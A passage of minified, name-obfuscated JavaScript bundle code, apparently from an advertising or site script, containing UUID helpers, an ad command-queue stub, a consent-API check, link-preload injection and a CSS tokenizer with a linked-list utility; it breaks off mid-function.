i=n;if(e=e||"",t&&("/"!==t[t[i(1487)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2251));if(a[i(1800)]){var c=a[i(1800)][i(2398)]("/");c>=0&&(a[i(1800)]=a[i(1800)][i(2078)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1T;return(r=e(724)==typeof Symbol&&e(609)==typeof Symbol[e(1822)]?function(t){return typeof t}:function(t){const n=e;return t&&n(724)==typeof Symbol&&t[n(758)]===Symbol&&t!==Symbol[n(550)]?n(609):typeof t})(t)}function i(t,e,n){const i=a1T;return o=function(t){const e=a1T;if(e(2583)!=r(t)||!t)return t;var n=t[Symbol[e(308)]];if(void 0!==n){var i=n[e(2511)](t,e(3164));if(e(2583)!=r(i))return i;throw new TypeError(e(822))}return String(t)}(e),(e=i(609)==r(o)?o:o+"")in t?Object[i(2978)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>i});const i={randomUUID:r(1545)!=typeof crypto&&crypto[r(1178)]&&crypto[r(1178)][r(341)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1T;if(!r){if(t(1545)==typeof crypto||!crypto[t(1503)])throw new Error(t(178));r=crypto[t(1503)][t(341)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2750)]((t+256)[r(3158)](16)[r(3075)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1994)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1T;if(r.A[s(1178)]&&!e&&!t)return r.A[s(1178)]();const a=(t=t||{})[s(1627)]||(t[s(660)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},T={};function p(t){const e=a1T;var n=T[t];if(void 0!==n)return n[e(1984)];var r=T[t]={exports:{}};return V[t](r,r[e(1984)],p),r[e(1984)]}p.d=(t,e)=>{const n=a1T;for(var r in e)p.o(e,r)&&!p.o(t,r)&&Object[n(2978)](t,r,{enumerable:!0,get:e[r]})},p.g=function(){const t=a1T;if(t(2583)==typeof globalThis)return globalThis;try{return this||new Function(t(2827))()}catch(e){if(t(2583)==typeof window)return window}}(),p.o=(t,e)=>Object[GC(550)][GC(1226)][GC(2511)](t,e),p.r=t=>{const e=GC;e(1545)!=typeof Symbol&&Symbol[e(2811)]&&Object[e(2978)](t,Symbol[e(2811)],{value:e(2982)}),Object[e(2978)](t,e(1257),{value:!0})};var q={};(()=>{"use strict";const t=GC;var e={};p.r(e),p.d(e,{safe:()=>Je,spec:()=>Ge});var n={};p.r(n),p.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Yn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};p.r(r),p.d(r,{getTrace:()=>jr,isKeyword:()=>Ur,isProperty:()=>Lr,isType:()=>Ir});var i={};p.r(i),p.d(i,{generate:()=>pi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};p.r(o),p.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};p.r(s),p.d(s,{generate:()=>Ti,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};p.r(a),p.d(a,{generate:()=>Oi,name:()=>Ii,parse:()=>Ui,structure:()=>Li});var c={};p.r(c),p.d(c,{generate:()=>Yi,name:()=>qi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>Vi});var l={};p.r(l),p.d(l,{generate:()=>Qi,name:()=>Xi,parse:()=>Ji,structure:()=>Gi});var u={};p.r(u),p.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};p.r(d),p.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};p.r(h),p.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};p.r(m),p.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};p.r(f),p.d(f,{generate:()=>To,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};p.r(g),p.d(g,{generate:()=>Co,name:()=>So,parse:()=>No,structure:()=>Eo});var b={};p.r(b),p.d(b,{generate:()=>Yo,name:()=>qo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>Vo});var w={};p.r(w),p.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};p.r(v),p.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};p.r(y),p.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};p.r(x),p.d(x,{generate:()=>fs,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};p.r(k),p.d(k,{generate:()=>Ts,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};p.r(A),p.d(A,{generate:()=>Rs,name:()=>zs,parse:()=>Ms,structure:()=>Es,walkContext:()=>Ss});var _={};p.r(_),p.d(_,{generate:()=>Is,name:()=>Ns,parse:()=>js,structure:()=>Cs});var T={};p.r(T),p.d(T,{generate:()=>Fs,name:()=>Us,parse:()=>Ws,structure:()=>Os,xxx:()=>Ls});var z={};p.r(z),p.d(z,{generate:()=>qs,name:()=>Hs,parse:()=>Ds,structure:()=>Ps});var S={};p.r(S),p.d(S,{generate:()=>Ys,name:()=>Vs,parse:()=>Zs,structure:()=>Bs});var E={};p.r(E),p.d(E,{generate:()=>Ks,name:()=>Gs,parse:()=>Qs,structure:()=>Js});var M={};p.r(M),p.d(M,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var R={};p.r(R),p.d(R,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};p.r(N),p.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};p.r(C),p.d(C,{generate:()=>fa,name:()=>ha,parse:()=>ma,structure:()=>pa});var j={};p.r(j),p.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};p.r(I),p.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var L={};p.r(L),p.d(L,{generate:()=>Sa,name:()=>_a,parse:()=>za,structure:()=>Ta});var U={};p.r(U),p.d(U,{generate:()=>Na,name:()=>Ea,parse:()=>Ra,structure:()=>Ma});var O={};p.r(O),p.d(O,{generate:()=>La,name:()=>Ca,parse:()=>Ia,structure:()=>ja});var W={};p.r(W),p.d(W,{generate:()=>Ha,name:()=>Ua,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Oa});var F={};p.r(F),p.d(F,{generate:()=>Ba,name:()=>Pa,parse:()=>Va,structure:()=>qa,walkContext:()=>Da});var H={};p.r(H),p.d(H,{generate:()=>Qa,name:()=>Xa,parse:()=>Ja,structure:()=>Ga});var P={};p.r(P),p.d(P,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};p.r(D),p.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var q={};p.r(q),p.d(q,{generate:()=>pc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};p.r(V),p.d(V,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>fc});var B={};p.r(B),p.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var Z={};p.r(Z),p.d(Z,{generate:()=>Rc,name:()=>Sc,parse:()=>Mc,structure:()=>Ec});var Y={};p.r(Y),p.d(Y,{generate:()=>Oc,name:()=>jc,parse:()=>Uc,structure:()=>Lc,walkContext:()=>Ic});var X={};p.r(X),p.d(X,{generate:()=>Pc,name:()=>Wc,parse:()=>Hc,structure:()=>Fc});var G={};p.r(G),p.d(G,{generate:()=>Xc,name:()=>Bc,parse:()=>Yc,structure:()=>Zc});var J={};p.r(J),p.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};p.r(Q),p.d(Q,{generate:()=>fl,name:()=>hl,parse:()=>ml,structure:()=>pl});var K={};p.r(K),p.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};p.r($),p.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};p.r(tt),p.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>T,IdSelector:()=>S,Identifier:()=>z,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>R,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>j,Number:()=>I,Operator:()=>L,Parentheses:()=>U,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>H,Raw:()=>P,Rule:()=>D,Scope:()=>q,Selector:()=>V,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>Y,SupportsDeclaration:()=>X,TypeSelector:()=>G,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};p.r(et),p.d(et,{AtrulePrelude:()=>Sl,Selector:()=>El,Value:()=>Rl});var nt={};p.r(nt),p.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ui,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ms,GeneralEnclosed:()=>js,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Ra,Percentage:()=>Ia,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Va,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Mc,StyleSheet:()=>Uc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Yc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=p(9141),it=p(9324),ot=p(222),st=p(7549),at=p(8485);class ct{constructor(t){const e=a1T;this[e(2695)]=t,(0,at.A)(this,e(277),void 0),(0,at.A)(this,e(1515),void 0),(0,at.A)(this,e(2049),void 0)}[t(2121)](){this[t(1133)]()}[t(1133)](){const e=t;try{if(!this[e(2695)]())return}catch(t){return t instanceof Error?st.A[e(1110)](t,e(2859)[e(1692)](t[e(1814)]),t[e(2273)]):(st.A[e(1110)](t,e(3152)[e(1692)](t[e(3158)]()),t[e(2273)]),t=new Error(t[e(3158)]())),void st.A[e(2395)](e(196),e(1332)+t[e(3158)]())}let n=100;this[e(1515)]!==document[e(1147)][e(309)]&&(this[e(1515)]=document[e(1147)][e(309)],this[e(277)]=(new Date)[e(866)]()),this[e(2049)]!==window[e(2644)]&&(this[e(2049)]=window[e(2644)],this[e(277)]=(new Date)[e(866)]()),(new Date)[e(866)]()-this[e(277)]>6e4&&(n=1001),window[e(2244)]((()=>this[e(1133)]()),n)}}var lt=p(3189),ut=p(2691),dt=p(11),ht=p(1783),pt=p(5180),mt=p(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1487)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(414),e],["as",n],[i(309),r]]);o&&s[i(2301)](i(2543),"");const a=document[i(2415)](i(2962));s[i(573)](((t,e)=>a[i(2299)](e,t))),document[i(2349)][i(1698)](a)},gt=e=>{const n=t,r=document[n(2415)](n(2962));r[n(414)]=n(3081),r[n(309)]=e,document[n(2349)][n(1698)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(961)]((t=>({id:t.id,refresh:t[i(2089)][i(341)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=p(1221);function vt(e){const n=t;return n(1949)===function(t){const e=n;try{return new URL(t)[e(1177)][e(2590)](e(3112))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1350)]((t=>void 0!==t[n(2313)])),i=new Set(r[n(961)]((t=>t[n(2313)].id)));for(const t of i){const i=r[n(1350)]((e=>e[n(2313)].id===t)),o=i[n(961)]((t=>t[n(2313)][n(1697)])),s=o[n(2467)](((t,e)=>t+e),0);let a=Math[n(1627)]()*s;const c=o[n(662)]((t=>(a-=t)<0)),l=i[n(1350)](((t,e)=>e!==c));e=e[n(1350)]((t=>!l[n(930)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1T;window[t(236)]&&window[t(236)](t(1466),2,(r=>{const i=t;i(2820)!==r[i(2476)]&&!1!==r[i(182)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=p(5466),At=p(3772),_t=p(9754);const Tt=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(2108)](n(168)),null!==(r=window[n(439)])&&void 0!==r&&r[n(1169)])return;const i=window[n(439)]||[];window[n(439)]={push:t=>Tt(t),__replaced:!0};for(const t of[...i][n(1276)]())Tt(t);const o=t=>{const e=n;e(1018)===t[e(1015)]?t[e(1379)](...t[e(2903)]):e(2549)===t[e(1015)]?t[e(1379)]():e(1170)===t[e(1015)]&&t[e(777)]()},s=window[n(1552)]||[];window[n(1552)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Tt((()=>o(t)))}const St=0,Et=1,Mt=2,Rt=3,Nt=4,Ct=5,jt=7,It=9,Lt=10,Ut=11,Ot=12,Wt=13,Ft=14,Ht=15,Pt=16,Dt=17,qt=18,Vt=19,Bt=20,Zt=21,Yt=22,Xt=23,Gt=24,Jt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1487)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function pe(e,n){const r=t;return n<e[r(1487)]?e[r(742)](n):0}function me(t,e,n){return 13===n&&10===pe(t,e+1)?2:1}function fe(e,n,r){let i=e[t(742)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1487)])return!1;if(n<0||r>e[o(1487)])return!1;for(let t=n;t<r;t++){const r=i[o(742)](t-n);let s=e[o(742)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1487)]&&oe(e[r(742)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1487)]&&Kt(e[r(742)](n));n++);return n}function ve(e,n){const r=t;if($t(pe(e,(n+=2)-1))){for(const t=Math[r(371)](e[r(1487)],n+5);n<t&&$t(pe(e,n));n++);const t=pe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1487)];n++){const t=e[r(742)](n);if(!ne(t)){if(!se(t,pe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(742)](n);if(43!==i&&45!==i||(i=e[r(742)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(742)](n)),46===i&&Kt(e[r(742)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(742)](n+1),45!==i&&43!==i||(t=1,i=e[r(742)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1487)];n++){const t=e[r(742)](n);if(41===t){n++;break}se(t,pe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1487)]&&!$t(e[n(742)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2355)](r)}const _e=[t(2966),t(3061),t(2799),t(2136),t(464),t(1964),t(2178),t(2017),t(2379),t(875),t(931),t(894),t(1741),t(467),t(2023),t(2401),t(2707),t(857),t(1654),t(1229),t(2995),t(1179),t(2992),t(584),t(1359),t(2154)];function Te(e=null,n){const r=t;return null===e||e[r(1487)]<n?new Uint32Array(Math[r(512)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1263)],i=r[n(1487)],o=r[n(1487)]>0?le(r[n(742)](0)):0,s=Te(e[n(2181)],i),a=Te(e[n(511)],i);let c=e[n(2157)],l=e[n(1351)];for(let t=o;t<i;t++){const e=r[n(742)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(742)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2181)]=s,e[n(511)]=a,e[n(1539)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(3143)](e,n,r,i),this[o(2181)]=null,this[o(511)]=null}[t(3143)](e="",n=0,r=1,i=1){const o=t;this[o(1263)]=e,this[o(863)]=n,this[o(2157)]=r,this[o(1351)]=i,this[o(1539)]=!1}[t(2981)](e,n){const r=t;return this[r(1539)]||ze(this),{source:n,offset:this[r(863)]+e,line:this[r(2181)][e],column:this[r(511)][e]}}[t(2489)](e,n,r){const i=t;return this[i(1539)]||ze(this),{source:r,start:{offset:this[i(863)]+e,line:this[i(2181)][e],column:this[i(511)][e]},end:{offset:this[i(863)]+n,line:this[i(2181)][n],column:this[i(511)][n]}}}}const Ee=16777215,Me=24,Re=new Uint8Array(32);function Ne(t){return 0!==Re[t]}Re[Mt]=Yt,Re[Zt]=Yt,Re[Vt]=Bt,Re[Xt]=Gt;class Ce{constructor(e,n){this[t(3143)](e,n)}[t(549)](){const e=t;this[e(2139)]=!1,this[e(2365)]=-1,this[e(1472)]=0,this[e(3010)]=this[e(1981)],this[e(2330)]=this[e(1981)]}[t(3143)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1487)],o=Te(this[r(2618)],e[r(1487)]+1),s=Te(this[r(1967)],e[r(1487)]+1);let a=0,c=-1,l=0,u=e[r(1487)];this[r(2618)]=null,this[r(1967)]=null,s[r(2375)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Me|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Re[o[t]>>Me]}else Ne(t)&&(u=r,l=Re[t])})),o[a]=St<<Me|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1263)]=e,this[r(1981)]=-1===c?0:c,this[r(2559)]=a,this[r(2618)]=o,this[r(1967)]=s,this[r(549)](),this[r(2715)]()}[t(2823)](e){const n=t;return(e+=this[n(2365)])<this[n(2559)]?this[n(2618)][e]>>Me:St}[t(460)](e){const n=t;for(let t=this[n(2365)];t<this[n(2559)];t++){const r=this[n(2618)][t]>>Me;if(r!==Wt&&r!==Jt&&0==e--)return r}return St}[t(2261)](e){const n=t;return(e+=this[n(2365)])<this[n(2559)]?this[n(2618)][e-1]&Ee:this[n(1263)][n(1487)]}[t(972)](e){const n=t;for(let t=this[n(2365)];t<this[n(2559)];t++){const r=this[n(2618)][t]>>Me;if(r!==Wt&&r!==Jt&&0==e--)return t-this[n(2365)]}return St}[t(1036)](e,n){const r=t;return(e+=this[r(2365)])<this[r(2559)]&&ge(this[r(1263)],this[r(2618)][e-1]&Ee,this[r(2618)][e]&Ee,n)}[t(2166)](e){const n=t;return e===this[n(2365)]?this[n(3010)]:e>0?e<this[n(2559)]?this[n(2618)][e-1]&Ee:this[n(2618)][this[n(2559)]]&Ee:this[n(1981)]}[t(1730)](e){const n=t;return this[n(1263)][n(2078)](e,this[n(3010)])}[t(3079)](e){const n=t;return this[n(1967)][this[n(2365)]]<e}[t(734)](e,n){const r=t;return n?this[r(2823)](n)===It&&this[r(1263)][r(742)](this[r(2261)](n))===e:this[r(1472)]===It&&this[r(1263)][r(742)](this[r(3010)])===e}[t(985)](e){const n=t;let r=this[n(2365)]+e;r<this[n(2559)]?(this[n(2365)]=r,this[n(3010)]=this[n(2618)][r-1]&Ee,r=this[n(2618)][r],this[n(1472)]=r>>Me,this[n(2330)]=r&Ee):(this[n(2365)]=this[n(2559)],this[n(2715)]())}[t(2715)](){const e=t;let n=this[e(2365)]+1;n<this[e(2559)]?(this[e(2365)]=n,this[e(3010)]=this[e(2330)],n=this[e(2618)][n],this[e(1472)]=n>>Me,this[e(2330)]=n&Ee):(this[e(2139)]=!0,this[e(2365)]=this[e(2559)],this[e(1472)]=St,this[e(3010)]=this[e(2330)]=this[e(1263)][e(1487)])}[t(446)](){const e=t;for(;this[e(1472)]===Wt||this[e(1472)]===Jt;)this[e(2715)]()}[t(2918)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2559)]&&(o=this[r(1967)][i],!(o<e));i++)switch(s=i>0?this[r(2618)][i-1]&Ee:this[r(1981)],n(this[r(1263)][r(742)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(2618)][i]>>Me)&&(i=o)}this[r(985)](i-this[r(2365)])}[t(685)](e){const n=t;for(let t=0,r=this[n(1981)];t<this[n(2559)];t++){const i=r,o=this[n(2618)][t],s=o&Ee;r=s,e(o>>Me,i,s,t)}}[t(3121)](){const e=t,n=new Array(this[e(2559)]);return this[e(685)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1263)][s(2078)](r,i),balance:this[s(1967)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1T(742)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=Lt)}function s(){const t=a1T,n=d;return d=ye(e,d),ge(e,n,d,t(1443))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Mt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(1487)];d++){const t=e[n(742)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1487)]?void(d<e[n(1487)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Mt,void d++):void(l=Et)}function a(t){const n=a1T;for(t||(t=i(d++)),l=Ct;d<e[n(1487)];d++){const r=e[n(742)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1487)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1487)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(742)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Zt,d++;break;case 41:l=Yt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Jt,d=e[r(770)]("*/",d+2),d=-1===d?e[r(1487)]:d+2):(l=It,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Rt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=Vt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Bt,d++;break;case 123:l=Xt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class Le{static[t(851)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2349)]=null,this[e(2911)]=null,this[e(1428)]=null}[t(851)](e){return Le[t(851)](e)}[t(2464)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(1428)],i[r(1361)]=e,i[r(2715)]=n,i[r(1428)]=this[r(1428)]):i={prev:e,next:n,cursor:this[r(1428)]},this[r(1428)]=i,i}[t(1785)](){const e=t,{cursor:n}=this;this[e(1428)]=n[e(1428)],n[e(1361)]=null,n[e(2715)]=null,n[e(1428)]=Ie,Ie=n}[t(1854)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1361)]===e&&(s[o(1361)]=n),s[o(2715)]===r&&(s[o(2715)]=i),s=s[o(1428)]}*[Symbol[t(1822)]](){const e=t;for(let t=this[e(2349)];null!==t;t=t[e(2715)])yield t[e(2674)]}get[t(247)](){const e=t;let n=0;for(let t=this[e(2349)];null!==t;t=t[e(2715)])n++;return n}get[t(343)](){return null===this[t(2349)]}get[t(2472)](){const e=t;return this[e(2349)]&&this[e(2349)][e(2674)]}get[t(444)](){const e=t;return this[e(2911)]&&this[e(2911)][e(2674)]}[t(3190)](e){const n=t;let r=null;this[n(2349)]=null;for(let t of e){const e=Le[n(851)](t);null!==r?r[n(2715)]=e:this[n(2349)]=e,e[n(1361)]=r,r=e}return this[n(2911)]=r,this}[t(1775)](){return[...this]}[t(1360)](){return[...this]}[t(573)](e,n=this){const r=t,i=this[r(2464)](null,this[r(2349)]);for(;null!==i[r(2715)];){const t=i[r(2715)];i[r(2715)]=t[r(2715)],e[r(2511)](n,t[r(2674)],t,this)}this[r(1785)]()}[t(1284)](e,n=this){const r=t,i=this[r(2464)](this[r(2911)],null);for(;null!==i[r(1361)];){const t=i[r(1361)];i[r(1361)]=t[r(1361)],e[r(2511)](n,t[r(2674)],t,this)}this[r(1785)]()}[t(2467)](e,n,r=this){const i=t;let o,s=this[i(2464)](null,this[i(2349)]),a=n;for(;null!==s[i(2715)];)o=s[i(2715)],s[i(2715)]=o[i(2715)],a=e[i(2511)](r,a,o[i(2674)],o,this);return this[i(1785)](),a}[t(599)](e,n,r=this){const i=t;let o,s=this[i(2464)](this[i(2911)],null),a=n;for(;null!==s[i(1361)];)o=s[i(1361)],s[i(1361)]=o[i(1361)],a=e[i(2511)](r,a,o[i(2674)],o,this);return this[i(1785)](),a}[t(707)](e,n=this){const r=t;for(let t=this[r(2349)];null!==t;t=t[r(2715)])if(e[r(2511)](n,t[r(2674)],t,this))return!0;return!1}[t(961)](e,n=this){const r=t,i=new Le;for(let t=this[r(2349)];null!==t;t=t[r(2715)])i[r(1079)](e[r(2511)](n,t[r(2674)],t,this));return i}[t(1350)](e,n=this){const r=t,i=new Le;for(let t=this[r(2349)];null!==t;t=t[r(2715)])e[r(2511)](n,t[r(2674)],t,this)&&i[r(1079)](t[r(2674)]);return i}[t(2438)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2464)](null,e);for(;null!==o[i(2715)];){const t=o[i(2715)];if(o[i(2715)]=t[i(2715)],n[i(2511)](r,t[i(2674)],t,this))break}this[i(1785)]()}[t(2403)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2464)](e,null);for(;null!==o[i(1361)];){const t=o[i(1361)];if(o[i(1361)]=t[i(1361)],n[i(2511)](r,t[i(2674)],t,this))break}this[i(1785)]()}[t(475)](){const e=t;this[e(2349)]=null,this[e(2911)]=null}[t(1883)](){const e=t,n=new Le;for(let t of this)n[e(1079)](t);return n}[t(350)](e){const n=t;return 